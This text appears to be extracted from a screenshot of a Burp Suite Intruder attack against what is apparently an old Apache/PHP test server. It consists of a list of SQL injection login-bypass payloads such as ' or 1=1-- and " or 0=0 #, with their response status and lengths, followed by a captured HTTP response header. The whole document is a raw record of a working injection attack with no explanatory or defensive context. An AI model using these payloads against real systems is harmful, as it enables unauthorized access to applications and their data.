 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
30 " or 0=0 # 200 23476
31 or 0=0 # 200 23476
32 ' or 1=1-- 200 24759
33 " or 1=1-- 200 23551
34 ' or '1'='1'-- 200 24763
35 "' or 1 --'" 200 23551
36 or 1=1-- 200 23551
37 or%201=1 200 23551
38 or%201=1 -- 200 23551
39 ' or 1=1 or ''=' 200 24998
40 " or 1=1 or ""=" 200 23551
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 05 Apr 2018 16:22:57 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Logged-In-User:
Cache-Control: public
Pragma: public
Last-Modified: Thu, 05 Apr 2018 16:22:57 GMT
Connection: close
Content-Type: text/html
Content-Length: 24658
? < + > Type a search term 0 matches
Finished